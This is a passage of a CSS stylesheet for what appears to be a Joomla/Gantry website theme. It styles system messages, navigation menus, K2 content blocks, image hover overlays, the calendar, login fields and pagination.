  font-weight: bold;
  text-shadow: none;
}
#system-message dd ul {
  border-radius: 4px;
  margin: 15px 0;
  list-style: none;
  padding: 10px;
  color: #0055BB;
  background: #BFD3E6;
  border: 1px solid #84A7DB;
}
#system-message dd ul li:before {
  font-family: FontAwesome;
  content: '\f05a';
  margin-right: 8px;
  font-size: 10;
  opacity: 0.5;
  vertical-align: middle;
}
#system-message .error ul {
  color: #cc0000;
  background: #EBC8C9;
  border: 1px solid #DE7A7B;
}
#system-message .error ul li:before {
  content: '\f056';
}
#system-message .notice ul {
  color: #A08B4C;
  background: #F5ECC1;
  border: 1px solid #B8A871;
}
#system-message .notice ul li:before {
  content: '\f06a';
}
#system-message dt.error,
#system-message dt.notice,
#system-message dt.message {
  display: none;
}
#system-debug {
  color: #cccccc;
  background-color: #ffffff;
  padding: 10px;
  margin: 10px;
}
#system-debug div {
  font-size: 11px;
}
.icon-file-add:before,
.icon-cancel:before,
.icon-eye:before,
.icon-location:before {
  font-family: 'IcoMoon' !important;
}
body #k2Container table tr,
body #k2Container table th,
body #k2Container table td {
  background: none !important;
  border: 0 !important;
}
body #k2Container table td.key {
  padding-right: 15px;
}
body #k2Container table input[type="file"] {
  margin: 5px 0;
}
body .k2AccountPage table tr td label {
  display: inline;
}
body .k2AccountPage div.k2AccountPageUpdate {
  border: none;
}
body #k2Container input.inputbox,
body #k2Container select,
body #k2Container input[type="file"] {
  border: 1px solid #D9D9D9;
  background: #ffffff;
  box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
}
body #k2Container input#genderf,
body #k2Container input#genderm {
  float: none;
  margin: 0 5px 5px 0;
}
body #k2Container .defaultSkin table.mceLayout {
  border: 1px solid rgba(0,0,0,0.1);
}
* {
  word-wrap: break-word;
}
a {
  -webkit-transition: color 0.2s ease-out;
  -moz-transition: color 0.2s ease-out;
  -o-transition: color 0.2s ease-out;
  transition: color 0.2s ease-out;
}
#rt-transition.rt-hidden {
  opacity: 0;
}
#rt-transition.rt-visible {
  opacity: 1;
  -webkit-transition: opacity 0.4s ease-in;
  -moz-transition: opacity 0.4s ease-in;
  -o-transition: opacity 0.4s ease-in;
  transition: opacity 0.4s ease-in;
}
.logo-block {
  padding: 0 15px;
  margin: 7px 10px;
}
#rt-logo {
  width: 600px;
  height: 70px;
  margin: 15px 0;
  display: block;
  background: url(../images/logo.png) no-repeat;
}
#rt-top-surround {
  position: relative;
}
#rt-top-surround:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
}
#rt-header,
#rt-top {
  z-index: 2;
  position: relative;
}
.menu-block {
  padding: 0;
  margin: 0;
}
.rt-menu-mobile {
  text-align: center;
  padding: 0 0 15px 0;
}
.left {
  float: left;
}
.right {
  float: right;
}
.module-title h2.title {
  color: #1f2a30;
  font-size: 25px;
  margin-bottom: 0;
  font-weight: bold;
  display: inline-block;
  text-transform: none;
}
.center .module-title h2.title:before {
  margin: 0 auto 10px;
}
.module-title h2.title:before {
  height: 4px;
  content: "";
  width: 30px;
  display: block;
  margin: 0 0 10px;
  background: #990000;
}
.title,
.component-content h2 {
  font-size: 18px;
  line-height: 32px;
  font-weight: normal;
  letter-spacing: normal;
  margin-top: 0;
  color: #303030;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.title1 .title {
  margin: -11px -16px 20px -16px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.title2 .title {
  margin: -10px -15px 20px -15px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.title3 .title {
  margin: -10px -15px 20px -15px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.box1,
.box2,
.box3 {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.box1 .module-surround {
  margin: -1px;
}
ul.menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.menu ul {
  list-style: none;
}
ul.menu li {
  margin-bottom: 8px;
}
ul.menu li a,
ul.menu li .item,
ul.menu li .separator {
  display: block;
  font-size: 1.1em;
  font-weight: bold;
}
ul.menu li a:before,
ul.menu li .item:before,
ul.menu li .separator:before {
  content: "\2022";
  font-family: FontAwesome;
  margin-right: 10px;
  display: inline;
  vertical-align: middle;
  font-weight: normal;
}
ul.menu li.active.current > a:before,
ul.menu li.active.current > .item:before,
ul.menu li.active.current > .separator:before,
ul.menu li#current.active > a:before,
ul.menu li#current.active > .item:before,
ul.menu li#current.active > .separator:before {
  content: "\f054";
  margin-right: 11px;
}
ul.menu ul.small {
  font-size: 14px;
}
.promo-image {
  float: left;
  margin: -10px 10px -30px -40px;
  width: 30%;
}
.promo-image img {
  max-width: 100%;
}
.promo-desc {
  padding-top: 10px;
}
.promo h1 {
  position: relative;
  font-size: 3.9em;
  line-height: 1.2em;
}
.promo p {
  font-size: 1.5em;
  line-height: 1.7em;
}
.promo .readon {
  margin-top: 10px;
}
.gantry-example {
  position: relative;
  margin: 15px 0;
  padding: 39px 19px 14px;
  *padding-top: 19px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.gantry-example .table,
.gantry-example .well,
.gantry-example blockquote {
  margin-bottom: 5px;
}
.gantry-example .lead {
  font-size: 18px;
  line-height: 24px;
}
.gantry-example > p:last-child {
  margin-bottom: 0;
}
.gantry-example + .prettyprint {
  margin-top: -20px;
  padding-top: 15px;
}
.gantry-example:after {
  content: "Example";
  position: absolute;
  top: -1px;
  left: -1px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  background-color: #f5f5f5;
  border: 1px solid #dddddd;
  color: #9da0a4;
  border-radius: 4px 0 4px 0;
  -webkit-border-radius: 4px 0 4px 0;
  -moz-border-radius: 4px 0 4px 0;
  border-radius: 4px 0 4px 0;
  font-style: normal;
}
form.gantry-example {
  padding-bottom: 19px;
}
.gantry-img img,
img.gantry-img {
  max-width: 100%;
  height: auto;
}
.powered-by {
  display: block;
  width: 120px;
  height: 32px;
  margin: 0 auto;
  opacity: 0.8;
  -webkit-transition: opacity 0.2s ease-in;
  -moz-transition: opacity 0.2s ease-in;
  -o-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
}
.powered-by:hover {
  opacity: 1;
}
#gantry-totop {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#rt-accessibility .rt-desc {
  float: left;
  margin-right: 8px;
  font-weight: bold;
}
#rt-accessibility #rt-buttons .button {
  line-height: 1em;
  padding: 0;
  width: 14px;
  height: 14px;
  text-align: center;
}
#rt-accessibility #rt-buttons .small {
  font-size: inherit;
}
#rt-accessibility #rt-buttons .small .button:after {
  content: '-';
}
#rt-accessibility #rt-buttons .large .button:after {
  content: '+';
}
ul.pager li a,
ul.pager li span {
  border: none;
}
body .label,
body .badge {
  text-shadow: none;
}
.rt-block .sprocket-strips .sprocket-strips-item {
  box-shadow: none;
  min-height: 100px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center top;
}
.rt-block .sprocket-strips-pagination ul li {
  opacity: 1;
  background: #727272;
}
.rt-block .sprocket-strips-pagination ul li.active {
  background: #34ccff;
}
.rt-block .sprocket-strips-nav {
  text-align: center;
}
.rt-block .sprocket-strips-nav .sprocket-strips-pagination {
  display: inline-block;
}
.rt-block .sprocket-strips-nav .sprocket-strips-arrows {
  display: inline-block;
}
.rt-block .sprocket-strips-nav .arrow {
  color: #fff;
  width: 50px;
  height: 50px;
  font-size: 4em;
  line-height: 35px;
  background: #34CCFF;
}
#rt-top {
  background: #ffffff;
}
#rt-top .rt-block {
  padding: 0;
  margin: 0;
}
.top-address-bar {
  float: right;
  margin: 0;
  color: #fff;
}
.top-address-bar li {
  float: left;
  list-style: none;
  padding: 22px 20px 10px;
}
.top-address-bar .fa {
  color: #1f2a30;
  font-size: 15px;
  margin-right: 10px;
}
.top-address-bar .jd-address {
  padding-top: 15px;
  background: #34ccff;
}
.top-address-bar .jd-address .fa {
  color: #fff;
}
.top-address-bar .jd-address .fa {
  float: left;
}
.top-address-bar .jd-address p {
  float: left;
}
.top-address-bar .jd-phone {
  padding-top: 13px;
}
.top-address-bar .jd-phone .fa-mobile {
  font-size: 31px;
  top: 4px;
  position: relative;
}
#rt-header {
  z-index: 9999;
  background: #efefef;
  border-bottom: 1px solid #e7e7e7;
}
#rt-header .rt-block.jd-search {
  margin: 0;
  padding: 0;
}
#rt-header .rt-block.jd-search .search {
  float: right;
  padding: 10px;
  background: #e2e2e2 url(../images/search-btn.png) no-repeat 15px center;
}
#rt-header .rt-block.jd-search .search form {
  margin: 0;
}
#rt-header .rt-block.jd-search .search #mod-search-searchword {
  width: 140px;
  border: none;
  background: none;
  box-shadow: none;
  border-radius: 0;
  padding-left: 35px;
  -webkit-apperance: none;
  -o-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
}
#rt-header .rt-block.jd-search .search #mod-search-searchword:focus {
  width: 250px;
}
#rt-showcase {
  padding: 10px 0;
}
#rt-mainbottom {
  background: #fff;
}
#rt-utility {
  color: #fff;
  padding: 20px 0 0;
  background: #1f2a30;
  height: 70px;
}
#rt-main {
  padding: 10px 0 0;
}
#rt-maintop {
  padding: 40px 0;
  background: #273137 url(../images/maintop-bg.jpg) no-repeat top center;
}
#rt-maintop * {
  color: #fff;
}
#rt-extension {
  padding: 40px 0;
  border-top: 20px solid #34CCFF;
}
#rt-extension .btn {
  padding: 15px 40px;
}
#jd-funfacts {
  width: 100%;
  padding: 40px 0;
  display: inline-block;
  background: #f9f9f9 url(../images/funfacts-bg.jpg) no-repeat top center;
  background-size: cover;
}
#rt-sidebar-a,
#rt-sidebar-b,
#rt-sidebar-c {
  margin-top: 25px;
}
#rt-sidebar-a .rt-block,
#rt-sidebar-b .rt-block,
#rt-sidebar-c .rt-block {
  background: #fff;
  border: 1px solid #ddd;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
.moduleItemDateCreated:before {
  content: "\f017";
  margin-right: 10px;
  font-family: fontawesome;
}
.jd-twitter {
  color: #1f2a30;
  padding: 40px 0;
  background-repeat: no-repeat;
  background: #ffffff;
}
.jd-twitter .tweet-avatar,
.jd-twitter .author,
.jd-twitter .source,
.jd-twitter .date {
  display: none !important;
}
.jd-twitter .sp-tweet-bubble {
  height: auto;
}
.jd-twitter .sp-tweet-bubble .bubble-m,
.jd-twitter .sp-tweet-bubble .bubble-r,
.jd-twitter .sp-tweet-bubble .bubble-l,
.jd-twitter .sp-tweet-bubble .bubble-tl,
.jd-twitter .sp-tweet-bubble .bubble-tr,
.jd-twitter .sp-tweet-bubble .bubble-tm,
.jd-twitter .sp-tweet-bubble .bubble-bl,
.jd-twitter .sp-tweet-bubble .bubble-br,
.jd-twitter .sp-tweet-bubble .bubble-bm {
  height: auto;
  background: none;
}
.jd-twitter i.fa.fa-twitter {
  color: #34ccff;
  font-size: 65px;
}
.jd-twitter .t-follow {
  color: #fff;
  font-size: 15px;
  background: #34ccff;
  font-weight: bold;
  line-height: 19px;
  border-radius: 4px;
  padding: 12px 30px;
  display: inline-block;
  text-decoration: none;
  border: 2px solid transparent;
  text-transform: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  vertical-align: middle;
  margin: 5px;
}
.jd-twitter .t-follow:hover {
  background: #5dd6ff;
}
.jd-twitter .t-follow i.fa {
  right: 5px;
  position: relative;
  margin-right: 10px;
  color: inherit;
  font-size: inherit;
}
.jd-twitter p {
  margin: 0;
}
.jd-heading {
  font-size: 20px;
  font-weight: normal;
  display: inline-block;
}
.jd-heading span {
  float: left;
}
.jd-heading span:before {
  content: "";
  height: 2px;
  width: 30px;
  display: block;
  margin-bottom: 5px;
  background: #34ccff;
}
.jd-heading i.fa {
  float: left;
  font-size: 60px;
  margin-right: 20px;
}
#rt-bottom {
  padding: 10px 0;
  background: #efefef;
}
#rt-footer {
  border-top: 1px solid #eee;
}
#rt-footer .social_icon {
  float: left;
  text-align: center;
}
#rt-footer .social_icon li {
  margin-right: 10px;
}
#rt-footer .rt-block {
  padding-bottom: 0;
}
#rt-footer p {
  float: left;
}
#rt-copyright {
  color: #fff;
  background: #1f2a30;
  text-transform: none;
}
#rt-copyright .rt-block {
  padding: 10px 15px;
}
#rt-copyright * {
  color: #fff;
  text-transform: none;
}
#rt-copyright .social_icon li {
  border: 1px solid #fff;
  background: none;
}
#rt-copyright .social_icon li:hover {
  border: 1px solid #34ccff;
  background: #34ccff;
}
#rt-drawer {
  padding: 40px 0;
  background: #1f2a30;
}
#rt-feature {
  color: #fff;
  padding: 40px 0;
  background: #1F2A30;
}
#rt-feature h6 {
  color: #fff;
}
#rt-feature .module-title h2.title {
  color: #fff;
}
.jd-quotes {
  display: inline-block;
  width: 100%;
}
.jd-quotes:before {
  background: url(../images/quote-start.png);
  content: "";
  width: 126px;
  height: 66px;
  display: block;
  float: left;
}
.jd-quotes:after {
  background: url(../images/quote-end.png);
  content: "";
  width: 126px;
  height: 66px;
  display: block;
  float: right;
}
.jd-quotes .jd-quotes-inner {
  display: inline-block;
  width: 70%;
}
.jd-quotes .quotes-desc {
  color: #fff;
}
.jd-quotes .quotes-author {
  color: #34ccff;
  text-align: right;
}
#jd-slider .rt-block {
  padding: 0;
  margin: 0;
}
.n2-ss-slider .sub-heading {
  color: #fff;
  width: 100%;
  margin: 0;
  line-height: normal !important;
}
.n2-ss-slider .heading {
  color: #fff;
  width: 100%;
  text-transform: none;
  line-height: normal !important;
}
.circle-thumb .n2-ss-thumb-image {
  border-radius: 100%;
}
.nextend-thumbnail-inner {
  text-align: center;
}
.nextend-thumbnail-inner table {
  display: inline-block;
}
.jd-gallery .col-md-6 {
  padding: 5px;
}
body div.k2ItemsBlock {
  text-align: left;
}
body div.k2ItemsBlock ul {
  margin: 0;
  width: 100%;
  display: inline-block;
}
body div.k2ItemsBlock ul.items2 li {
  width: 48%;
  float: left;
  margin: 0 1%;
}
body div.k2ItemsBlock ul.items3 li {
  width: 31%;
  float: left;
  margin: 0 1.1%;
}
body div.k2ItemsBlock ul.items4 li {
  width: 24%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul.items5 li {
  width: 19%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul.items6 li {
  width: 15.5%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul li {
  padding: 0;
  border: none;
  background: none;
  list-style: none;
}
body div.k2ItemsBlock ul li div.moduleItemIntrotext .moduleItemImage img {
  float: none;
  border: none;
  margin: 0;
}
body div.k2ItemsBlock ul li a.moduleItemTitle {
  color: #1f2a30;
  display: block;
  font-size: 20px;
  margin-top: 10px;
  font-weight: bold;
  line-height: normal;
  margin-bottom: 10px;
  text-transform: none;
}
body div.k2ItemsBlock ul li div.moduleItemIntrotext {
  line-height: inherit;
}
body div.k2ItemsBlock ul li .moduleItemDateCreated {
  padding: 10px 0 5px;
  display: inline-block;
  width: 100%;
  color: #959595;
}
body div.k2ItemsBlock div.itemIntroText {
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
}
body div.k2ItemsBlock .overlay-image-wrapper {
  position: relative;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img {
  display: block;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover img {
  opacity: 1;
  -webkit-transform: scale(2);
  transform: scale(2);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:after {
  content: " ";
  background: rgba(0,0,0,0.3);
  position: absolute;
  z-index: 99;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:before {
  font-family: FontAwesome;
  content: "\f0c1";
  font-size: 30px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -18px;
  margin-top: -18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  z-index: 999;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover:after {
  opacity: 1;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay:before {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 2px solid rgba(255,255,255,0.6);
  content: '';
  background-color: rgba(0,0,0,0);
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay>div {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
.itemView h3.itemTitle {
  margin: 10px 0 !important;
}
div.k2ItemsBlock ul li div.moduleItemTags {
  display: inline-block;
  margin-bottom: 10px;
  width: 100%;
}
#k2Container {
  margin-top: 22px;
  border: 1px solid #ddd;
  padding: 1px 20px 10px;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
#k2Container .userBlock {
  border: none;
  background: none;
  padding: 0;
}
#k2Container .userItemLinks {
  overflow: hidden;
}
#k2Container .userItemLinks .userItemTagsBlock {
  float: left;
  border: none;
  padding: 0;
}
#k2Container .itemList .row-fluid {
  border-bottom: 1px solid #ddd;
}
#k2Container div.userItemView {
  margin-bottom: 10px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
#k2Container * {
  font-family: inherit;
}
#k2Container .catItemIntroText {
  padding-bottom: 5px;
}
#k2Container .catItemIntroText p {
  margin: 0;
}
#k2Container div.catItemCategory {
  border-bottom: none;
}
#k2Container div.catItemLinks {
  margin: 0;
}
#k2Container #itemListLinks .itemContainer h3.catItemTitle {
  float: left;
  width: 85%;
}
#k2Container #itemListLinks .itemContainer h3.catItemTitle a {
  font-size: 20px;
  font-weight: normal;
}
#k2Container #itemListLinks .itemContainer .catItemImageBlock {
  float: right;
}
#k2Container .catItemHeader.itemHeader span {
  margin: 0 12px;
}
#k2Container .catItemHeader.itemHeader span.catItemAuthor {
  display: inline;
}
#k2Container .IndexToolbar > div {
  margin-left: 10px;
  padding-left: 10px;
  display: inline-block;
  border-left: 2px solid #dddddd;
}
#k2Container .afterTitle {
  margin: 60px 0;
  padding: 5px 0;
  text-align: right;
}
#k2Container .IndexToolbar {
  margin: 15px 0;
  padding: 10px 0;
}
#k2Container div.itemHeader span.itemAuthor {
  display: inline;
}
#k2Container div.itemHeader span {
  margin: 0 12px;
}
#k2Container div.itemHeader span a {
  color: #999;
}
#k2Container .afterTitle > div:first-child {
  float: left;
}
#k2Container .itemRatingBlock {
  padding: 0;
}
#k2Container .IndexToolbar > div:first-child,
#k2Container .IndexToolbar > .catItemTagsBlock,
#k2Container .IndexToolbar > .itemTagsBlock {
  margin-left: 0;
  padding-left: 0;
  border-left: none;
}
#k2Container .itemImageBlock .modal {
  bottom: inherit;
  display: inherit;
  left: inherit;
  outline: inherit;
  overflow: inherit;
  position: inherit;
  right: inherit;
  top: inherit;
  z-index: inherit;
}
#k2Container .div.itemView {
  border: none;
}
#k2Container .userItemList .userItemImageBlock {
  float: none;
}
#k2Container .itemAuthorLatest span4 {
  margin-bottom: 4px;
}
#k2Container .itemAuthorLatest p {
  margin: 0;
}
#k2Container .itemNavigation {
  border: none;
  background: none;
}
#k2Container div.itemComments {
  background: none;
  margin-bottom: 15px;
  border: 1px solid #ddd;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
#k2Container div.itemComments #comment-form input {
  margin-bottom: 10px;
}
#k2Container div.itemComments form textarea.inputbox {
  height: 122px;
}
#k2Container .itemCommentsForm #comment-form {
  margin-bottom: 0;
}
#k2Container div.itemAuthorBlock {
  color: #fff;
  border: none;
  background: #1f2a30;
}
#k2Container div.itemAuthorBlock * {
  color: #fff !important;
}
#k2Container div.itemAuthorBlock img.itemAuthorAvatar {
  border: none;
  border-radius: 100%;
}
#k2Container .itemCommentsFormNotes {
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
}
#k2Container div.catItemImageBlock {
  margin: 0;
}
#k2Container div.itemAuthorBlock-user {
  padding: 0;
  background: none;
  margin-top: -85px;
  text-align: center;
}
#k2Container div.itemAuthorBlock-user .itemAuthorName {
  margin: 0;
  font-size: 15px;
  font-weight: normal;
  line-height: normal;
  color: #9b9b9b !important;
}
#k2Container div.itemAuthorBlock-user .itemAuthorName a {
  color: #34ccff !important;
}
#k2Container div.itemAuthorBlock-user .itemAuthorAvatar {
  float: none;
  margin: 0 auto;
}
#k2Container .itemTitle {
  margin: 0;
}
#k2Container .itemTitle a {
  color: #303030;
}
#k2Container .catItemHeader.itemHeader span {
  margin: 0 5px;
}
#k2Container .catItemHeader.itemHeader,
#k2Container .itemTitle,
#k2Container div.userItemHeader {
  text-align: center;
}
#k2Container .itemHeader,
#k2Container .catItemDateCreated {
  color: #999;
  font-size: 12px;
  text-align: center;
}
#k2Container .itemHeader span a,
#k2Container .itemHeader a,
#k2Container .catItemDateCreated span a,
#k2Container .catItemDateCreated a {
  color: #999;
  font-size: 12px;
}
#k2Container div.userItemTagsBlock {
  border: none;
}
#k2Container .itemInner .IndexToolbar {
  padding: 0 10px;
  border-radius: 2px;
  margin: 0;
  border: 1px solid #ddd;
}
#k2Container .itemInner .IndexToolbar .userItemTagsBlock li {
  color: #34ccff;
}
#k2Container .itemInner .IndexToolbar span {
  border: none;
  color: #455a64;
}
#k2Container .catItemTagsBlock ul.itemTags {
  width: 100%;
  display: inline-block;
}
#k2Container .catItemTagsBlock ul.itemTags li {
  float: left;
  margin-right: 10px;
}
#k2Container .itemTagsBlock ul.itemTags {
  width: 100%;
  display: inline-block;
}
#k2Container .itemTagsBlock ul.itemTags li {
  float: left;
  margin-right: 10px;
}
#k2Container div#itemListLinks {
  margin: 0;
  padding: 0;
  border: none;
  background: none;
}
#k2Container div#itemListLinks .row-fluid {
  border: none;
  margin-bottom: 20px;
}
#k2Container div#itemListLinks .row-fluid > div {
  box-shadow: 0 1px 3px 0 #ddd;
}
#k2Container div#itemListLinks .row-fluid a {
  float: left;
  padding-right: 10px;
  color: #303030;
  overflow: hidden;
}
#k2Container div#itemListLinks .row-fluid strong {
  overflow: hidden;
}
#k2Container div#itemListLinks .row-fluid strong a {
  float: none;
}
#k2Container span.itemHits {
  float: none;
}
#k2Container .overlay-image-wrapper {
  position: relative;
}
#k2Container .overlay-image-wrapper .overlay-img {
  display: block;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}
#k2Container .overlay-image-wrapper .overlay-img img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
#k2Container .overlay-image-wrapper .overlay-img:hover img {
  opacity: 1;
  -webkit-transform: scale(2);
  transform: scale(2);
}
#k2Container .overlay-image-wrapper .overlay-img:after {
  content: " ";
  background: rgba(0,0,0,0.3);
  position: absolute;
  z-index: 99;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
#k2Container .overlay-image-wrapper .overlay-img:before {
  font-family: FontAwesome;
  content: "\f0c1";
  font-size: 30px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -18px;
  margin-top: -18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  z-index: 999;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
#k2Container .overlay-image-wrapper .overlay-img:hover:after {
  opacity: 1;
}
#k2Container .overlay-image-wrapper .overlay-img:hover:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#k2Container .overlay-image-wrapper .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
#k2Container .overlay-image-wrapper .overlay:before {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 2px solid rgba(255,255,255,0.6);
  content: '';
  background-color: rgba(0,0,0,0);
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
#k2Container .overlay-image-wrapper .overlay>div {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
#k2Container div.itemCommentsForm form input.inputbox,
#k2Container div.itemCommentsForm form textarea.inputbox {
  width: 100%;
}
#k2Container #fontDecrease,
#k2Container #fontIncrease,
#k2Container .itemPrintLink,
#k2Container .itemEmailLink {
  color: #455a64;
}
#k2Container div.itemIntroText {
  font-weight: normal;
  font-size: 18px;
  line-height: 26px;
  color: #455a64;
  padding: 0;
}
#k2Container h1,
#k2Container h2,
#k2Container h3,
#k2Container h4,
#k2Container h5,
#k2Container h6 {
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 0;
}
.k2LatestCommentsBlock .even {
  background: none;
}
.k2UsersBlock {
  padding: 0 20px;
}
.k2UsersBlock ul {
  margin: 0;
}
.k2UsersBlock ul li {
  color: #303030;
  background: none;
}
.k2UsersBlock ul li a {
  color: #303030;
}
.k2UsersBlock li {
  list-style: none;
}
.k2UsersBlock li ul {
  margin: 0;
  list-style: none;
}
.k2UsersBlock li ul li {
  background: none;
  list-style: disc;
  margin: 5px 0;
}
.k2UsersBlock .k2Avatar img {
  float: none;
  margin-left: auto;
  margin-right: auto;
  border-radius: 100%;
  width: 100px !important;
}
.k2UsersBlock .ubUserAdditionalInfo {
  text-align: center;
}
.k2UsersBlock .ubUserAdditionalInfo .ubUserFeedIcon {
  width: 40px;
  height: 40px;
  background: url(../images/rss-icon.png) no-repeat;
}
.k2UsersBlock .ubUserAdditionalInfo .ubUserURL,
.k2UsersBlock .ubUserAdditionalInfo .ubUserURL:hover {
  width: 40px;
  height: 40px;
  background: url(../images/global.png) no-repeat;
}
.k2UsersBlock a.ubUserName {
  text-align: center;
  display: block;
  margin-bottom: 5px;
}
.k2AccountPage .admintable tr td {
  padding-bottom: 10px;
}
.k2AccountPage table.admintable td.key,
.k2AccountPage table.admintable td.paramlist_key {
  font-weight: normal;
}
.k2AccountPage label {
  font-weight: normal;
}
.k2CalendarBlock table.calendar {
  background: #34ccff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr td.calendarCurrentMonth,
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext,
.k2CalendarBlock table.calendar tr td.calendarDayName,
.k2CalendarBlock table.calendar tr td {
  color: #fff;
  background: #34ccff;
}
.k2CalendarBlock table.calendar tr td.calendarToday {
  color: #34ccff;
  background: #fff;
  border-color: #5dd6ff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext a,
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev a {
  color: #fff;
}
.k2LatestCommentsBlock ul,
.k2LoginBlock ul {
  margin: 0;
  list-style: none;
}
.k2LoginBlock #modlgn_username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.k2LoginBlock #modlgn_passwd {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.login #username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.login #password {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
body div .well {
  margin: 0;
  border: none;
  box-shadow: none;
  border-radius: 0;
  background: #F5F5F5;
}
.component-content .login + div {
  margin: 0;
  background: #F5F5F5;
  padding-bottom: 15px;
}
.component-content .login + div ul.nav.nav-stacked a {
  background: none;
  border: none;
  padding-bottom: 0;
  padding-top: 0;
  display: inline;
}
.component-content .login + div ul.nav.nav-stacked a:before {
  display: none;
}
ul.pagination {
  color: #455a64;
}
ul.pagination li {
  margin: 0;
  float: left;
  display: block;
}
ul.pagination li a {
  color: #455a64;
}
ul.pagination li span {
  color: #0088cc;
}
ul.pagination .pagination-active a,
ul.pagination li a:hover,
ul.pagination li:hover a {
  color: #fff;
